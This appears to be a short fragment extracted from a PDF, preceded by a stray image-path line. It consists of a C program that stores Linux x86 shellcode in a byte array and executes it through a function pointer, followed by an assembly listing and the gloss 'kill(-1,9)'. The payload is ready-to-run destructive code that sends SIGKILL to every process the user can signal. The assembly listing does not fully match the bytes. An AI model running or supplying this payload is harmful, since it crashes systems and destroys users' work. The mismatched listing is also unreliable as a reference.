 char killcode[] =
"\x55\x89\xe5\x89\xe5\xb9\x09\x00"
"\x00\x00\xbb\xff\xff\xff\xff\xb8"
"\x25\x00\x00\x00\xcd\x80\x89\xd3"
"\xc3\x90"
main()
{
void (*func)();
func = (void (*))&killcode[0];
func();
}
mov %esp, %esp
mov $0x9, %ecx
mov $0xffffffff, %ebx
mov $0x25, %eax
int $0x80
mov %edx, %ebx
ret
kill(-1,9)